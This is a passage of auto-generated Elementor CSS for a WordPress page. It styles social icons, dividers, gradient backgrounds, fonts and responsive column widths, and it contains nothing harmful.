0px;}.elementor-21292 .elementor-element.elementor-element-fbf98ab{color:#FFFFFF;line-height:1em;}.elementor-21292 .elementor-element.elementor-element-fbf98ab > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-repeater-item-6811056.elementor-social-icon{background-color:#FFFFFF;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-repeater-item-6811056.elementor-social-icon i{color:#000000;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-repeater-item-6811056.elementor-social-icon svg{fill:#000000;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-repeater-item-534a283.elementor-social-icon{background-color:#FFFFFF;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-repeater-item-534a283.elementor-social-icon i{color:#000000;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-repeater-item-534a283.elementor-social-icon svg{fill:#000000;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-repeater-item-b53b507.elementor-social-icon{background-color:#FFFFFF;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-repeater-item-b53b507.elementor-social-icon i{color:#000000;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-repeater-item-b53b507.elementor-social-icon svg{fill:#000000;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-repeater-item-d8bfc68.elementor-social-icon{background-color:#FFFFFF;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-repeater-item-d8bfc68.elementor-social-icon i{color:#000000;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-repeater-item-d8bfc68.elementor-social-icon svg{fill:#000000;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-repeater-item-0dab7c6.elementor-social-icon{background-color:#FFFFFF;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-repeater-item-0dab7c6.elementor-social-icon i{color:#000000;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-repeater-item-0dab7c6.elementor-social-icon svg{fill:#000000;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-widget-container{text-align:left;}.elementor-21292 .elementor-element.elementor-element-ceb6401 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-21292 .elementor-element.elementor-element-ceb6401:not(.elementor-motion-effects-element-type-background), .elementor-21292 .elementor-element.elementor-element-ceb6401 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-21292 .elementor-element.elementor-element-ceb6401{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 70px 0px;}.elementor-21292 .elementor-element.elementor-element-ceb6401 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-21292 .elementor-element.elementor-element-bf5ac67{margin:0px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-a22ab88{text-align:left;}.elementor-21292 .elementor-element.elementor-element-a22ab88 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-0507fd9{color:#FFFFFF;line-height:1.6em;}.elementor-21292 .elementor-element.elementor-element-0507fd9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-93cff33 .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:500;}.elementor-21292 .elementor-element.elementor-element-a7ba258{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-21292 .elementor-element.elementor-element-a7ba258 .elementor-divider-separator{width:100%;}.elementor-21292 .elementor-element.elementor-element-a7ba258 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-21292 .elementor-element.elementor-element-a7ba258 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-1f7c18c .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:600;}.elementor-21292 .elementor-element.elementor-element-35869b2{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-21292 .elementor-element.elementor-element-35869b2 .elementor-divider-separator{width:100%;}.elementor-21292 .elementor-element.elementor-element-35869b2 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-21292 .elementor-element.elementor-element-35869b2 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-cf5767c{color:#FFFFFF;line-height:1em;}.elementor-21292 .elementor-element.elementor-element-cf5767c > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-40156ae{color:#FFFFFF;line-height:1em;}.elementor-21292 .elementor-element.elementor-element-40156ae > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-56cb795 .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:600;}.elementor-21292 .elementor-element.elementor-element-ec4da6e{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-21292 .elementor-element.elementor-element-ec4da6e .elementor-divider-separator{width:100%;}.elementor-21292 .elementor-element.elementor-element-ec4da6e .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-21292 .elementor-element.elementor-element-ec4da6e > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-ee1608a{color:#FFFFFF;line-height:1em;}.elementor-21292 .elementor-element.elementor-element-ee1608a > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-repeater-item-6811056.elementor-social-icon{background-color:#FFFFFF;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-repeater-item-6811056.elementor-social-icon i{color:#000000;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-repeater-item-6811056.elementor-social-icon svg{fill:#000000;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-repeater-item-534a283.elementor-social-icon{background-color:#FFFFFF;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-repeater-item-534a283.elementor-social-icon i{color:#000000;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-repeater-item-534a283.elementor-social-icon svg{fill:#000000;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-repeater-item-b53b507.elementor-social-icon{background-color:#FFFFFF;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-repeater-item-b53b507.elementor-social-icon i{color:#000000;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-repeater-item-b53b507.elementor-social-icon svg{fill:#000000;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-repeater-item-d8bfc68.elementor-social-icon{background-color:#FFFFFF;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-repeater-item-d8bfc68.elementor-social-icon i{color:#000000;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-repeater-item-d8bfc68.elementor-social-icon svg{fill:#000000;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-repeater-item-0dab7c6.elementor-social-icon{background-color:#FFFFFF;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-repeater-item-0dab7c6.elementor-social-icon i{color:#000000;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-repeater-item-0dab7c6.elementor-social-icon svg{fill:#000000;}.elementor-21292 .elementor-element.elementor-element-d862c5b{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-widget-container{text-align:left;}.elementor-21292 .elementor-element.elementor-element-760412ee > .elementor-container{max-width:1190px;min-height:50px;}.elementor-21292 .elementor-element.elementor-element-760412ee > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-21292 .elementor-element.elementor-element-760412ee:not(.elementor-motion-effects-element-type-background), .elementor-21292 .elementor-element.elementor-element-760412ee > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:radial-gradient(at top left, #F5B50B 0%, #E57B25 88%);}.elementor-21292 .elementor-element.elementor-element-760412ee{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:30px 0px 30px 0px;}.elementor-21292 .elementor-element.elementor-element-760412ee > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-21292 .elementor-element.elementor-element-b178ebe.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-21292 .elementor-element.elementor-element-b178ebe.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-21292 .elementor-element.elementor-element-94f9a31{font-family:"Poppins", Sans-serif;}.elementor-21292 .elementor-element.elementor-element-4ea7509 > .elementor-container{max-width:1190px;min-height:50px;}.elementor-21292 .elementor-element.elementor-element-4ea7509 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-21292 .elementor-element.elementor-element-4ea7509:not(.elementor-motion-effects-element-type-background), .elementor-21292 .elementor-element.elementor-element-4ea7509 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:radial-gradient(at top left, #F5B50B 0%, #E57B25 88%);}.elementor-21292 .elementor-element.elementor-element-4ea7509{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-21292 .elementor-element.elementor-element-4ea7509 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-21292 .elementor-element.elementor-element-2335b49{font-family:"Poppins", Sans-serif;}.elementor-21292 .elementor-element.elementor-element-abd9ca3{font-family:"Poppins", Sans-serif;}.elementor-21292 .elementor-element.elementor-element-56db729{font-family:"Poppins", Sans-serif;}.elementor-21292 .elementor-element.elementor-element-ed95e29{font-family:"Poppins", Sans-serif;}.elementor-21292 .elementor-element.elementor-element-f5b04ef{font-family:"Poppins", Sans-serif;}@media(min-width:768px){.elementor-21292 .elementor-element.elementor-element-99d5103{width:33.332%;}.elementor-21292 .elementor-element.elementor-element-aba3294{width:32.974%;}.elementor-21292 .elementor-element.elementor-element-e924dea{width:28.392%;}.elementor-21292 .elementor-element.elementor-element-b178ebe{width:71.489%;}.elementor-21292 .elementor-element.elementor-element-6366d3c{width:34.963%;}.elementor-21292 .elementor-element.elementor-element-7a06f77{width:64.918%;}.elementor-21292 .elementor-element.elementor-element-a3f63d5{width:24.843%;}.elementor-21292 .elementor-element.elementor-element-1489679{width:75.038%;}.elementor-21292 .elementor-element.elementor-element-54131a4{width:34.963%;}.elementor-21292 .elementor-element.elementor-element-6c79cb2{width:64.918%;}}@media(max-width:1024px) and (min-width:768px){.elementor-21292 .elementor-element.elementor-element-54131a4{width:50%;}.elementor-21292 .elementor-element.elementor-element-6c79cb2{width:100%;}}@media(max-width:1024px){.elementor-21292 .elementor-element.elementor-element-ceb6401{margin:-100px 0px 0px 0px;padding:25px 25px 50px 25px;}.elementor-21292 .elementor-element.elementor-element-d862c5b{--icon-size:18px;}.elementor-21292 .elementor-element.elementor-element-760412ee{padding:25px 20px 25px 20px;}.elementor-21292 .elementor-element.elementor-element-4ea7509{padding:25px 20px 25px 20px;}}@media(max-width:767px){.elementor-21292 .elementor-element.elementor-element-43f0f1a{margin:-80px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-ceb6401{margin:-100px 0px 0px 0px;padding:0px 020px 30px 20px;}.elementor-21292 .elementor-element.elementor-element-5b44c57{width:50%;}.elementor-21292 .elementor-element.elementor-element-6aa2a72{width:50%;}.elementor-21292 .elementor-element.elementor-element-0f5fd3a{width:50%;}.elementor-21292 .elementor-element.elementor-element-61c426a{width:49%;}.elementor-21292 .elementor-element.elementor-element-760412ee{padding:20px 20px 20px 20px;}.elementor-21292 .elementor-element.elementor-element-4ea7509{padding:20px 20px 20px 20px;}}